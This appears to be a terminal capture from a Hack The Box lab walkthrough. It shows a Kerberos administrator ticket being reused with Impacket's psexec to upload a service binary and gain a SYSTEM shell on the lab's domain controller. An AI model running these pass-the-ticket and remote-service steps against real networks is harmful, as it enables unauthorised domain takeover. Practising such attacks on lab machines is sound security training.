 ┌──(root㉿kali)-[/opt/gMSADumper]
└─# export KRB5CCNAME=/opt/gMSADumper/administrator.ccache
┌──(root㉿kali)-[/opt/gMSADumper]
└─# python3.9 /opt/impacket/examples/psexec.py -k -no-pass intelligence.htb/administrator@dc.intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file kFqpSIfP.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service Zray on dc.intelligence.htb.....
[*] Starting service Zray.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>